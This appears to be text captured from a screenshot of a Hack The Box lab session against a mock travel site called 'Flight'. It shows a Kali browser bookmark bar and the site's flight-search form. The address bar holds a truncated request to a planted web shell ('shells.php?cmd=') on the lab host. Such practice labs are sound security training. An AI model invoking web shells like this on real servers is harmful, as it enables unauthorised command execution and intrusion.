 flight.htb/shells.php?cmd=po
Flight - Travel and Tour
240.0.0.1:8000
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
FLIGHT
Choose Your Direction:
FIND US ON FACEBOOK
OUR YOUTUBE CHANNEL
You
Tube
FOLLOW OUR INSTAGRAM
Contact Us Now
Check availability for direction:
FROM: TO:
Select a location... Select a location...
DEPARTURE DATE: RETURN DATE:
Select date... Select date...
ROUND ONEWAY Order Ticket Now